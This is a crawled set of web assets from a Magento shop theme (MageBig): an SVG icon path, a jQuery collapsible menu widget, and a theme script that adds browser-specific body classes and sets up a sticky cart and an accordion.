    <path d="M9.7168 18C7.32985 18 5.04066 17.0518 3.35284 15.364C1.66501 13.6761 0.716797 11.3869 0.716797 9C0.716797 6.61305 1.66501 4.32387 3.35284 2.63604C5.04066 0.948211 7.32985 0 9.7168 0C12.1037 0 14.3929 0.948211 16.0808 2.63604C17.7686 4.32387 18.7168 6.61305 18.7168 9C18.7168 11.3869 17.7686 13.6761 16.0808 15.364C14.3929 17.0518 12.1037 18 9.7168 18ZM7.0168 5.4V7.2C7.0168 7.91608 7.30126 8.60284 7.80761 9.10919C8.31396 9.61554 9.00071 9.9 9.7168 9.9C10.4329 9.9 11.1196 9.61554 11.626 9.10919C12.1323 8.60284 12.4168 7.91608 12.4168 7.2V5.4C12.4168 4.68392 12.1323 3.99716 11.626 3.49081C11.1196 2.98446 10.4329 2.7 9.7168 2.7C9.00071 2.7 8.31396 2.98446 7.80761 3.49081C7.30126 3.99716 7.0168 4.68392 7.0168 5.4ZM3.7318 12.996C4.38974 13.9798 5.28007 14.7863 6.324 15.344C7.36792 15.9018 8.53323 16.1935 9.7168 16.1935C10.9004 16.1935 12.0657 15.9018 13.1096 15.344C14.1535 14.7863 15.0439 13.9798 15.7018 12.996C13.8243 12.1341 11.7827 11.6879 9.7168 11.6879C7.65088 11.6879 5.60934 12.1341 3.7318 12.996Z" fill="#840F6E"/>
</svg>


--- FILE ---
content_type: application/javascript; charset=UTF-8
request_url: https://www.cocorolife.vn/static/version1766673062/frontend/MageBig/martfury_layout02/vi_VN/MageBig_SmartMenu/js/jquery.collapsible.js
body_size: 926
content:
/**
 * Copyright © magebig.com. All Rights Reserved.
 */
define([
    "jquery"
], function ($) {
    "use strict";

    $.widget('magebig.MbCollapse', {
        options: {
            id: '#mb-collapsible',
            accordion: true,
            speed: 300,
            mouseType: 0,
            collapsed: 'collapsed',
            expanded: 'expanded'
        },

        _create: function () {
            var opts = this.options;
            var $elm = this.element;
            $elm.find("li").each(function () {
                if ($(this).find("ul").length) {
                    var $firstLink = $(this).find("a:first");
                    if (!$firstLink.next().hasClass('ex-coll')) {
                        $firstLink.after("<span class='ex-coll " + opts.collapsed + "'></span>");
                    }
                    if ($firstLink.attr('href') == "#") {
                        $firstLink.click(function () {
                            $(this).next().trigger('click');
                            return false;
                        });
                    }
                }
            });
            $elm.find("li.active").each(function () {
                $(this).parents("ul").slideDown(opts.speed);
                $(this).parents("ul").parent("li").find("a:first").next().removeClass(opts.collapsed).addClass(opts.expanded);
                $(this).find("ul:first").slideDown(opts.speed);
                $(this).find("a:first").next().removeClass(opts.collapsed).addClass(opts.expanded);
            });
            if (opts.mouseType == 0) {
                var $elmCl = $elm.find("li span.ex-coll");
                $elmCl.on('click', function () {
                    var $self = $(this),
                        $parent = $self.parent(),
                        $children = $parent.find("ul:first");
                    if ($parent.find("ul").length) {
                        if (opts.accordion) {
                            //Do nothing when the list is open
                            if (!$parent.find("ul").is(':visible')) {
                                var parents = $(this).parents("ul");
                                var visible = $elm.find("ul:visible");
                                visible.each(function (visibleIndex) {
                                    var close = true;
                                    parents.each(function (parentIndex) {
                                        if (parents[parentIndex] == visible[visibleIndex]) {

                                            close = false;
                                            return false;
                                        }
                                    });
                                    if (close) {
                                        if ($parent.find("ul") != visible[visibleIndex]) {
                                            $(visible[visibleIndex]).slideUp(opts.speed, function () {

                                                $(this).parent("li").find("a:first").next().removeClass(opts.expanded).addClass(opts.collapsed);
                                            });
                                        }
                                    }
                                });
                            }
                        }
                        if ($children.is(":visible")) {
                            $children.slideUp(opts.speed, function () {
                                $parent.removeClass('active');
                                $self.delay(opts.speed + 1000).removeClass(opts.expanded).addClass(opts.collapsed);
                            });
                        } else {
                            $children.slideDown(opts.speed, function () {
                                $parent.addClass('active');
                                $self.delay(opts.speed + 1000).removeClass(opts.collapsed).addClass(opts.expanded);
                            });
                        }
                    }
                })

            }
            if (opts.mouseType > 0) {
                $elm.find("li a").mouseenter(function () {
                    if ($(this).parent().find("ul").length) {
                        if (opts.accordion) {
                            if (!$(this).parent().find("ul").is(':visible')) {
                                var parents = $(this).parents("ul");
                                var visible = $elm.find("ul:visible");
                                visible.each(function (visibleIndex) {
                                    var close = true;
                                    parents.each(function (parentIndex) {
                                        if (parents[parentIndex] == visible[visibleIndex]) {
                                            close = false;
                                            return false;
                                        }
                                    });
                                    if (close) {
                                        if ($(this).parent().find("ul") != visible[visibleIndex]) {
                                            $(visible[visibleIndex]).slideUp(opts.speed, function () {
                                                $(this).parent("li").find("a:first").next().addClass(opts.collapsed);
                                            });
                                        }
                                    }
                                });
                            }
                        }
                        if ($(this).parent().find("ul:first").is(":visible")) {
                            $(this).parent().find("ul:first").slideUp(opts.speed, function () {
                                $(this).parent("li").find("a:first").next().delay(opts.speed + 1000).removeClass(opts.expanded).addClass(opts.collapsed);
                            });
                        } else {
                            $(this).parent().find("ul:first").slideDown(opts.speed, function () {
                                $(this).parent("li").find("a:first").next().delay(opts.speed + 1000).removeClass(opts.collapsed).addClass(opts.expanded);
                            });
                        }
                    }
                });
            }
        }
    });

    return $.magebig.MbCollapse;
});


--- FILE ---
content_type: application/javascript; charset=UTF-8
request_url: https://www.cocorolife.vn/static/version1766673062/frontend/MageBig/martfury_layout02/vi_VN/Magento_Theme/js/theme.js
body_size: 441
content:
/**
 * Copyright © magebig.com - All rights reserved.
 * See LICENSE.txt for license details.
 */

define([
    'jquery',
    'mage/smart-keyboard-handler',
    'mage/mage',
    'mage/ie-class-fixer',
    "accordion",
    'domReady!'
], function ($, keyboardHandler) {
    'use strict';

    var standalone = window.navigator.standalone,
        userAgent = window.navigator.userAgent.toLowerCase(),
        safari = /safari/.test(userAgent),
        ios = /iphone|ipod|ipad/.test(userAgent);

    if (ios) {
        if (!standalone && safari) {
            // Safari
            $('body').addClass('safari');
        } else if (!standalone && !safari) {
            // iOS webview
            $('body').addClass('webview');
        };
    } else {
        if (userAgent.includes('wv')) {
            // Android webview
            $('body').addClass('webview');
        } else {
            // Chrome
            $('body').addClass('chrome');
        }
    };

    $('.cart-summary').mage('sticky', {
        spacingTop: 80
    });
    $(document).ready(function() {
        $("#accordion").accordion({
            "collapsible": true,
            "openedState": "active",
            "multipleCollapsible": true
        });
    });

    keyboardHandler.apply();
});
